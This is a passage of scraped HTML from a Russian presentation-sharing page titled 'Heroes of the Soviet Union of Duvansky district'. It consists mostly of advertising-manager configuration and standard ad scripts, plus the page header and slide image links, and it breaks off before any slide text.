class=\"adsbygoogle\"\n     style=\"display:inline-block;width:336px;height:280px\"\n     data-ad-client=\"ca-pub-2834083477698225\"\n     data-ad-slot=\"9158899713\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>\n\t<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-2834083477698225\"\n     crossorigin=\"anonymous\"><\/script>\n<!-- volna.org_auto_after_1p_dt_336x280_2 -->\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:336px;height:280px\"\n     data-ad-client=\"ca-pub-2834083477698225\"\n     data-ad-slot=\"9158899713\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}},"block_2":{"id":"2","name":"","minwidth":"","maxwidth":"720","abgroup":"1","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-563763-6 -->\n<div id=\"yandex_rtb_R-A-563763-6\"><\/div>\n<script>\nwindow.yaContextCb.push(()=>{\n\tYa.Context.AdvManager.render({\n\t\t\"blockId\": \"R-A-563763-6\",\n\t\t\"renderTo\": \"yandex_rtb_R-A-563763-6\"\n\t})\n})\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}},"block_3":{"id":"3","name":"","minwidth":"","maxwidth":"720","abgroup":"1","turned":"true","html":{"code":"<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-2834083477698225\"\n     crossorigin=\"anonymous\"><\/script>\n<!-- volna.org_auto_after_1p_m_336x280_1 -->\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:336px;height:280px\"\n     data-ad-client=\"ca-pub-2834083477698225\"\n     data-ad-slot=\"4146246184\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":".fpm_start~p","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" fpm_start \")]\/following-sibling::p","n":"1","document":"false"}},"content":[],"user":{"geo":{"country":{"allow":[],"disallow":["ru"]},"city":{"allow":[],"disallow":[]}}}},{"id":"127671","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"720","maxwidth":"","abgroup":"1","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-563763-2 -->\n<div id=\"yandex_rtb_R-A-563763-2\"><\/div>\n<script>\nwindow.yaContextCb.push(()=>{\n\tYa.Context.AdvManager.render({\n\t\t\"blockId\": \"R-A-563763-2\",\n\t\t\"renderTo\": \"yandex_rtb_R-A-563763-2\"\n\t})\n})\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}},"block_2":{"id":"2","name":"","minwidth":"","maxwidth":"720","abgroup":"1","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-563763-7 -->\n<div id=\"yandex_rtb_R-A-563763-7\"><\/div>\n<script>\nwindow.yaContextCb.push(()=>{\n\tYa.Context.AdvManager.render({\n\t\t\"blockId\": \"R-A-563763-7\",\n\t\t\"renderTo\": \"yandex_rtb_R-A-563763-7\"\n\t})\n})\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"symbols":{"type":"symbol_once","n":"1000","start":"","max":"","m":"","exclude":"table *, blockquote *, ul *, ol *, a *, p *"}},"content":{"restriction":{"content_less":"2000"}},"user":{"geo":{"country":{"allow":["ru"],"disallow":[]},"city":{"allow":[],"disallow":[]}}}},{"id":"127672","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"720","maxwidth":"","abgroup":"1","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-563763-2 -->\n<div id=\"yandex_rtb_R-A-563763-2\"><\/div>\n<script>\nwindow.yaContextCb.push(()=>{\n\tYa.Context.AdvManager.render({\n\t\t\"blockId\": \"R-A-563763-2\",\n\t\t\"renderTo\": \"yandex_rtb_R-A-563763-2\"\n\t})\n})\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}},"block_1":{"id":"1","name":"","minwidth":"720","maxwidth":"","abgroup":"1","turned":"true","html":{"code":"<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"><\/script>\n<!-- volna.org_auto_1000letters_dt_336x280_2 -->\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:336px;height:280px\"\n     data-ad-client=\"ca-pub-2834083477698225\"\n     data-ad-slot=\"2369752788\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>\n<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"><\/script>\n<!-- volna.org_auto_1000letters_dt_336x280_2 -->\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:336px;height:280px\"\n     data-ad-client=\"ca-pub-2834083477698225\"\n     data-ad-slot=\"2369752788\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}},"block_2":{"id":"2","name":"","minwidth":"","maxwidth":"720","abgroup":"1","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-563763-7 -->\n<div id=\"yandex_rtb_R-A-563763-7\"><\/div>\n<script>\nwindow.yaContextCb.push(()=>{\n\tYa.Context.AdvManager.render({\n\t\t\"blockId\": \"R-A-563763-7\",\n\t\t\"renderTo\": \"yandex_rtb_R-A-563763-7\"\n\t})\n})\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}},"block_3":{"id":"3","name":"","minwidth":"","maxwidth":"720","abgroup":"1","turned":"true","html":{"code":"<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"><\/script>\n<!-- volna.org_auto_1000letters_m_300x250_1 -->\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:300px;height:250px\"\n     data-ad-client=\"ca-pub-2834083477698225\"\n     data-ad-slot=\"5061518824\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"symbols":{"type":"symbol_once","n":"1000","start":"","max":"","m":"","exclude":"table *, blockquote *, ul *, ol *, a *, p *"}},"content":{"restriction":{"content_less":"2000"}},"user":{"geo":{"country":{"allow":[],"disallow":["ru"]},"city":{"allow":[],"disallow":[]}}}},{"id":"127673","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"720","maxwidth":"","abgroup":"1","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-563763-3 -->\n<div id=\"yandex_rtb_R-A-563763-3\"><\/div>\n<script>\nwindow.yaContextCb.push(()=>{\n\tYa.Context.AdvManager.render({\n\t\t\"blockId\": \"R-A-563763-3\",\n\t\t\"renderTo\": \"yandex_rtb_R-A-563763-3\"\n\t})\n})\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}},"block_2":{"id":"2","name":"","minwidth":"","maxwidth":"720","abgroup":"1","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-563763-9 -->\n<div id=\"yandex_rtb_R-A-563763-9\"><\/div>\n<script>\nwindow.yaContextCb.push(()=>{\n\tYa.Context.AdvManager.render({\n\t\t\"blockId\": \"R-A-563763-9\",\n\t\t\"renderTo\": \"yandex_rtb_R-A-563763-9\"\n\t})\n})\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"symbols":{"type":"symbol_once","n":"2500","start":"","max":"","m":"","exclude":"table *, blockquote *, ul *, ol *, a *, p *"}},"content":{"restriction":{"content_less":"3500"}},"user":{"geo":{"country":{"allow":["ru"],"disallow":[]},"city":{"allow":[],"disallow":[]}}}},{"id":"127674","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"720","maxwidth":"","abgroup":"1","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-563763-3 -->\n<div id=\"yandex_rtb_R-A-563763-3\"><\/div>\n<script>\nwindow.yaContextCb.push(()=>{\n\tYa.Context.AdvManager.render({\n\t\t\"blockId\": \"R-A-563763-3\",\n\t\t\"renderTo\": \"yandex_rtb_R-A-563763-3\"\n\t})\n})\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}},"block_1":{"id":"1","name":"","minwidth":"720","maxwidth":"","abgroup":"1","turned":"true","html":{"code":"<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"><\/script>\n<!-- volna.org_auto_3000letters_dt_336x280_2 -->\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:336px;height:280px\"\n     data-ad-client=\"ca-pub-2834083477698225\"\n     data-ad-slot=\"5620756177\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>\n<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"><\/script>\n<!-- volna.org_auto_3000letters_dt_336x280_2 -->\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:336px;height:280px\"\n     data-ad-client=\"ca-pub-2834083477698225\"\n     data-ad-slot=\"5620756177\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}},"block_2":{"id":"2","name":"","minwidth":"","maxwidth":"720","abgroup":"1","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-563763-9 -->\n<div id=\"yandex_rtb_R-A-563763-9\"><\/div>\n<script>\nwindow.yaContextCb.push(()=>{\n\tYa.Context.AdvManager.render({\n\t\t\"blockId\": \"R-A-563763-9\",\n\t\t\"renderTo\": \"yandex_rtb_R-A-563763-9\"\n\t})\n})\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}},"block_3":{"id":"3","name":"","minwidth":"","maxwidth":"720","abgroup":"1","turned":"true","html":{"code":"<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"><\/script>\n<!-- volna.org_auto_3000letters_m_336x280_1 -->\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:336px;height:280px\"\n     data-ad-client=\"ca-pub-2834083477698225\"\n     data-ad-slot=\"1489939475\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"symbols":{"type":"symbol_once","n":"2500","start":"","max":"","m":"","exclude":"table *, blockquote *, ul *, ol *, a *, p *"}},"content":{"restriction":{"content_less":"3500"}},"user":{"geo":{"country":{"allow":[],"disallow":["ru"]},"city":{"allow":[],"disallow":[]}}}},{"id":"127675","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"720","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-563763-4 -->\n<div id=\"yandex_rtb_R-A-563763-4\"><\/div>\n<script>\nwindow.yaContextCb.push(()=>{\n\tYa.Context.AdvManager.render({\n\t\t\"blockId\": \"R-A-563763-4\",\n\t\t\"renderTo\": \"yandex_rtb_R-A-563763-4\"\n\t})\n})\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}},"block_2":{"id":"2","name":"","minwidth":"","maxwidth":"720","abgroup":"","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-563763-10 -->\n<div id=\"yandex_rtb_R-A-563763-10\"><\/div>\n<script>\nwindow.yaContextCb.push(()=>{\n\tYa.Context.AdvManager.render({\n\t\t\"blockId\": \"R-A-563763-10\",\n\t\t\"renderTo\": \"yandex_rtb_R-A-563763-10\"\n\t})\n})\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"symbols":{"type":"symbol_once","n":"4500","start":"","max":"","m":"","exclude":"table *, blockquote *, ul *, ol *, a *, p *"}},"content":{"restriction":{"content_less":"5500"}},"user":{"geo":{"country":{"allow":["ru"],"disallow":[]},"city":{"allow":[],"disallow":[]}}}},{"id":"127676","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"720","maxwidth":"","abgroup":"1","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-563763-4 -->\n<div id=\"yandex_rtb_R-A-563763-4\"><\/div>\n<script>\nwindow.yaContextCb.push(()=>{\n\tYa.Context.AdvManager.render({\n\t\t\"blockId\": \"R-A-563763-4\",\n\t\t\"renderTo\": \"yandex_rtb_R-A-563763-4\"\n\t})\n})\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}},"block_1":{"id":"1","name":"","minwidth":"720","maxwidth":"","abgroup":"1","turned":"true","html":{"code":"<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"><\/script>\n<!-- volna.org_auto_5000letters_dt_300x250_2 -->\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:300px;height:250px\"\n     data-ad-client=\"ca-pub-2834083477698225\"\n     data-ad-slot=\"6552540376\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>\n<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"><\/script>\n<!-- volna.org_auto_5000letters_dt_300x250_2 -->\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:300px;height:250px\"\n     data-ad-client=\"ca-pub-2834083477698225\"\n     data-ad-slot=\"6552540376\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}},"block_2":{"id":"2","name":"","minwidth":"","maxwidth":"720","abgroup":"1","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-563763-10 -->\n<div id=\"yandex_rtb_R-A-563763-10\"><\/div>\n<script>\nwindow.yaContextCb.push(()=>{\n\tYa.Context.AdvManager.render({\n\t\t\"blockId\": \"R-A-563763-10\",\n\t\t\"renderTo\": \"yandex_rtb_R-A-563763-10\"\n\t})\n})\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}},"block_3":{"id":"3","name":"","minwidth":"","maxwidth":"720","abgroup":"1","turned":"true","html":{"code":"<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"><\/script>\n<!-- volna.org_auto_5000letters_m_300x300_1 -->\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:300px;height:300px\"\n     data-ad-client=\"ca-pub-2834083477698225\"\n     data-ad-slot=\"6331202619\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"symbols":{"type":"symbol_once","n":"4500","start":"","max":"","m":"","exclude":"table *, blockquote *, ul *, ol *, a *, p *"}},"content":{"restriction":{"content_less":"5500"}},"user":{"geo":{"country":{"allow":[],"disallow":["ru"]},"city":{"allow":[],"disallow":[]}}}},{"id":"127679","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"720","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-563763-5 -->\n<div id=\"yandex_rtb_R-A-563763-5\"><\/div>\n<script>\nwindow.yaContextCb.push(()=>{\n\tYa.Context.AdvManager.render({\n\t\t\"blockId\": \"R-A-563763-5\",\n\t\t\"renderTo\": \"yandex_rtb_R-A-563763-5\"\n\t})\n})\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}},"block_2":{"id":"2","name":"","minwidth":"","maxwidth":"720","abgroup":"","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-563763-11 -->\n<div id=\"yandex_rtb_R-A-563763-11\"><\/div>\n<script>\nwindow.yaContextCb.push(()=>{\n\tYa.Context.AdvManager.render({\n\t\t\"blockId\": \"R-A-563763-11\",\n\t\t\"renderTo\": \"yandex_rtb_R-A-563763-11\"\n\t})\n})\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":".fpm_end","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" fpm_end \")]","n":"1","document":"false"}},"content":[],"user":{"geo":{"country":{"allow":["ru"],"disallow":[]},"city":{"allow":[],"disallow":[]}}}},{"id":"127680","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"720","maxwidth":"","abgroup":"1","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-563763-5 -->\n<div id=\"yandex_rtb_R-A-563763-5\"><\/div>\n<script>\nwindow.yaContextCb.push(()=>{\n\tYa.Context.AdvManager.render({\n\t\t\"blockId\": \"R-A-563763-5\",\n\t\t\"renderTo\": \"yandex_rtb_R-A-563763-5\"\n\t})\n})\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}},"block_3":{"id":"3","name":"","minwidth":"720","maxwidth":"","abgroup":"1","turned":"true","html":{"code":"<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-2834083477698225\"\n     crossorigin=\"anonymous\"><\/script>\n<!-- volna.org_auto_post_bottom_dt_300x250_2 -->\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:300px;height:250px\"\n     data-ad-client=\"ca-pub-2834083477698225\"\n     data-ad-slot=\"4551217085\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>\n<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-2834083477698225\"\n     crossorigin=\"anonymous\"><\/script>\n<!-- volna.org_auto_post_bottom_dt_300x250_2 -->\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:300px;height:250px\"\n     data-ad-client=\"ca-pub-2834083477698225\"\n     data-ad-slot=\"4551217085\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}},"block_2":{"id":"2","name":"","minwidth":"","maxwidth":"720","abgroup":"1","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-563763-11 -->\n<div id=\"yandex_rtb_R-A-563763-11\"><\/div>\n<script>\nwindow.yaContextCb.push(()=>{\n\tYa.Context.AdvManager.render({\n\t\t\"blockId\": \"R-A-563763-11\",\n\t\t\"renderTo\": \"yandex_rtb_R-A-563763-11\"\n\t})\n})\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}},"block_4":{"id":"4","name":"","minwidth":"","maxwidth":"720","abgroup":"1","turned":"true","html":{"code":"<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-2834083477698225\"\n     crossorigin=\"anonymous\"><\/script>\n<!-- volna.org_auto_post_bottom_m_240x400_1 -->\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:240px;height:400px\"\n     data-ad-client=\"ca-pub-2834083477698225\"\n     data-ad-slot=\"7757810833\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":".fpm_end","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" fpm_end \")]","n":"1","document":"false"}},"content":[],"user":{"geo":{"country":{"allow":[],"disallow":["ru"]},"city":{"allow":[],"disallow":[]}}}},{"id":"127681","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"","maxwidth":"","abgroup":"1","turned":"true","html":{"code":"<!-- Yandex Native Ads C-A-563763-15 -->\n<div id=\"yandex_rtb_C-A-563763-15\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.renderWidget({\n    renderTo: 'yandex_rtb_C-A-563763-15',\n    blockId: 'C-A-563763-15'\n  })\n})<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}},"block_1":{"id":"1","name":"","minwidth":"","maxwidth":"","abgroup":"1","turned":"true","html":{"code":"<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-2834083477698225\"\n     crossorigin=\"anonymous\"><\/script>\n<ins class=\"adsbygoogle\"\n     style=\"display:block\"\n     data-ad-format=\"autorelaxed\"\n     data-ad-client=\"ca-pub-2834083477698225\"\n     data-ad-slot=\"1332003285\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"before","selector":"#comments","xpath":".\/\/*[@id=\"comments\"]","n":"1","document":"true"}},"content":[],"user":{"geo":{"country":{"allow":[],"disallow":["ru"]},"city":{"allow":[],"disallow":[]}}}},{"id":"127682","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<!-- Yandex Native Ads C-A-563763-15 -->\n<div id=\"yandex_rtb_C-A-563763-15\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.renderWidget({\n    renderTo: 'yandex_rtb_C-A-563763-15',\n    blockId: 'C-A-563763-15'\n  })\n})<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"before","selector":"#comments","xpath":".\/\/*[@id=\"comments\"]","n":"1","document":"true"}},"content":[],"user":{"geo":{"country":{"allow":["ru"],"disallow":[]},"city":{"allow":[],"disallow":[]}}}},{"id":"127684","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"1024","maxwidth":"","abgroup":"1","turned":"true","html":{"code":"<div class=\"flatPM_sidebar\" data-top=\"10\">\n<!-- Yandex.RTB R-A-563763-14 -->\n<div id=\"yandex_rtb_R-A-563763-14\"><\/div>\n<script>\nwindow.yaContextCb.push(()=>{\n\tYa.Context.AdvManager.render({\n\t\t\"blockId\": \"R-A-563763-14\",\n\t\t\"renderTo\": \"yandex_rtb_R-A-563763-14\"\n\t})\n})\n<\/script>\n<\/div>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}},"block_1":{"id":"1","name":"","minwidth":"1024","maxwidth":"","abgroup":"1","turned":"true","html":{"code":"<div class=\"flatPM_sidebar\" data-top=\"10\">\n<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"><\/script>\n<!-- volna.org_sidebar_fix2_ga_300x600_new_dt -->\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:300px;height:600px\"\n     data-ad-client=\"ca-pub-2834083477698225\"\n     data-ad-slot=\"5646588202\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>\n<\/div>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":"#primary-sidebar","xpath":".\/\/*[@id=\"primary-sidebar\"]","n":"1","document":"true"}},"content":[],"user":{"geo":{"country":{"allow":[],"disallow":["ru"]},"city":{"allow":[],"disallow":[]}}}},{"id":"127685","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"1024","maxwidth":"","abgroup":"1","turned":"true","html":{"code":"<div class=\"flatPM_sidebar\" data-top=\"10\">\n<!-- Yandex.RTB R-A-563763-14 -->\n<div id=\"yandex_rtb_R-A-563763-14\"><\/div>\n<script>\nwindow.yaContextCb.push(()=>{\n\tYa.Context.AdvManager.render({\n\t\t\"blockId\": \"R-A-563763-14\",\n\t\t\"renderTo\": \"yandex_rtb_R-A-563763-14\"\n\t})\n})\n<\/script>\n<\/div>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":"#primary-sidebar","xpath":".\/\/*[@id=\"primary-sidebar\"]","n":"1","document":"true"}},"content":[],"user":{"geo":{"country":{"allow":["ru"],"disallow":[]},"city":{"allow":[],"disallow":[]}}}}]);
/* ]]> */
</script>
<script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */

		!function(){var a=true,r="touchstart mousemove".trim().split(" "),o=false,i=800;("loading"===document.readyState?document.addEventListener("readystatechange",function(t){var e,n;a||o||"interactive"!==t.target.readyState||fpm_start(),(a||o)&&"interactive"===t.target.readyState&&(a&&(n=function(){fpm_start(),clearTimeout(e),r.forEach(function(t){document.removeEventListener(t,n)})},r.forEach(function(t){document.addEventListener(t,n)})),o&&(e=setTimeout(function(){fpm_start(),r.forEach(function(t){document.removeEventListener(t,n)})},i)))}):fpm_start())}();
/* ]]> */
</script>
<!--/noptimize--></head>

<body class="post-template-default single single-post postid-61232 single-format-standard custom-background group-blog masthead-fixed full-width singular">
<div class="head-block">
    <header id="masthead" class="site-header" role="banner">
        <div class="header-main">

            <div class="logo"><a href="/"><img src="https://volna.org/wp-content/themes/volna/images/logo.png"
                                               width="250px"/></a></div>
            <div id="search-container" class="search-box-wrapper">
                <div class="search-box">
                    

	<form role="search" method="get" class="search-form" action="https://volna.org/">
		<label>
			<span class="screen-reader-text">Найти:</span>
			<input type="search" class="search-field" placeholder="Поиск по презентациям" value="" name="s" title="Найти:">
		</label>
		<input type="submit" class="search-submit" value="Найти">
	</form>                </div>
            </div>
            <div class="addprez">
                <a class="bottom-download" href="/download/">Добавить презентацию</a>
            </div>
		
        </div>


    </header>
    <!-- #masthead -->
</div>
	
<div id="page" class="hfeed site">
    


    <div id="main" class="site-main">
   
    <div id="primary" class="content-area">
        <div id="content" class=" single" role="main">
            <div class="mainhss"><h1>Герои Советского Союза Дуванского района</h1></div>
                        <div class="leftaa">
                
                <div id="slider">
                    <div id="slider-header">
                                                <a href="/">Главная</a>
                        <a href="/istorija">История</a>
                        <a id="modal-dialog-button" href="#">Получить код</a>

                        <div id="slider-menu">
                            <span class="slider-button last">◄</span>
                            <span id="slider-count"></span>
                            <span class="slider-button">►</span>
                        </div>
                    </div>
                    <div id="slider-content-wrap">
                        <div id="slider-content">
                            <img width="640px" src="https://volna.org/wp-content/uploads/2014/11/gieroi_sovietskogho_soiuza_duvanskogho_raiona0.png" class="slide"><img width="640px" src="https://volna.org/wp-content/uploads/2014/11/gieroi_sovietskogho_soiuza_duvanskogho_raiona1.png" class="slide"><img width="640px" src="https://volna.org/wp-content/uploads/2014/11/gieroi_sovietskogho_soiuza_duvanskogho_raiona2.png" class="slide"><img width="640px" src="https://volna.org/wp-content/uploads/2014/11/gieroi_sovietskogho_soiuza_duvanskogho_raiona3.png" class="slide"><img width="640px" src="https://volna.org/wp-content/uploads/2014/11/gieroi_sovietskogho_soiuza_duvanskogho_raiona4.png" class="slide"><img width="640px" src="https://volna.org/wp-content/uploads/2014/11/gieroi_sovietskogho_soiuza_duvanskogho_raiona5.png" class="slide"><img width="640px" src="https://volna.org/wp-content/uploads/2014/11/gieroi_sovietskogho_soiuza_duvanskogho_raiona6.png" class="slide"><img width="640px" src="https://volna.org/wp-content/uploads/2014/11/gieroi_sovietskogho_soiuza_duvanskogho_raiona7.png" class="slide"><img width="640px" src="https://volna.org/wp-content/uploads/2014/11/gieroi_sovietskogho_soiuza_duvanskogho_raiona8.png" class="slide"><img width="640px" src="https://volna.org/wp-content/uploads/2014/11/gieroi_sovietskogho_soiuza_duvanskogho_raiona9.png" class="slide">                        </div>
                    </div>
                </div>
                
                <div class="downloadss">
                    <a href="https://volna.org/wp-content/uploads/2014/11/volna_org_gieroi_sovietskogho_soiuza_duvanskogho_raiona.zip" class="slide">Скачать презентацию</a> (0.38 мб)                </div>
            </div>
                        <div class="arara">
                <div class="prostos">
                    <h2>Слайды и текст этой презентации</h2>
                </div>
                <!-- google_ad_section_start -->
<div class="fpm_start"></div>
<table class='aziza'>
<tr>
<td class='es' colspan='2'>Слайд №1</td>
</tr>
<tr>
